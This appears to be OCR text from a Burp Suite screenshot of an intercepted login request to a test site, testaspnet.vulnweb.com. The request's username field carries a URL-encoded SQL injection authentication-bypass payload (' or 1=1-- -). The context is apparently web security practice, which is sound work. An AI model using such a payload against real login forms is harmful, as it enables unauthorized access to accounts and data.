 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://testaspnet.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 9
Request cookies 2
Request headers 12
__EVENTVALIDATION=
%2FwEWWwLoz%2FfGCgLStq24BwK3jsrkBALtuvfLDQKC3IeGDAKM1crSCAKN1cKxDA
LmnbfcDALmnbfcDAL7pIHFDwL7pIHFDwL7pLWYBwL7pLWYBwL7pKk%2FAvukqT8C%2
B6Td0wkC%2B6Td0wkC%2B6Tx9gIC%2B6Tx9gIC%2B6TljQoC%2B6TljQoC%2B6SZoA
MC%2B6SZoAMC%2B6SNxwwC%2B6SNxwwC%2B6ThrAkC%2B6ThrAkC%2B6SVwwIC%2B6
SVwwIC3Mvn6AUC3Mvn6AUC3Mubjw0C3Mubjw0C3MuPogYC3MuPogYC3Muj%2BQ8C3M
uj%2BQ8C3MvXnQcC3MvXnQcC3MvLMALcy8swAtzL%2F9cJAtzL%2F9cJAtzLk%2BoC
AtzLk%2BoCAtzLx9MPAtzLx9MPAtzL%2B%2FYIAtzL%2B%2FYIArHSxZ8KArHSxZ8K
ArHS%2BbIDArHS%2BbIDArHS7ckMArHS7ckMArHSgewFArHSgewFArHStYMNArHStY
MNArHSqaYGArHSqaYGArHS3foPArHS3foPArHS8ZEHArHS8ZEHArHSpfkFArHSpfkF
ArHS2Z0NArHS2Z0NAor5qwUCivmrBQKK%2Bd%2FZCQKK%2Bd%2FZCQKK%2BfP8AgKK
%2BfP8AgKK%2BeeTCgKK%2BeeTCgKK%2BZu2AwKK%2BZu2AwKK%2BY%2FNDAKK%2BY
%2FNDAKK%2BaPgBQKK%2BaPgBQKK%2BdeEDQKK%2BdeEDQKK%2BYvsCwKK%2BYvsCw
KK%2Bb%2BDAwKK%2Bb%2BDAwK%2Fk%2BvECQK%2Fk%2BvECQT8FcHSbFM%2Bcn6HUM
xhKG6I12tZ&tbUsername=%27or+1%3D1--+-&tbPassword=&cbPersistCookie=
on&btnLogin=Login
Search... 0 highlights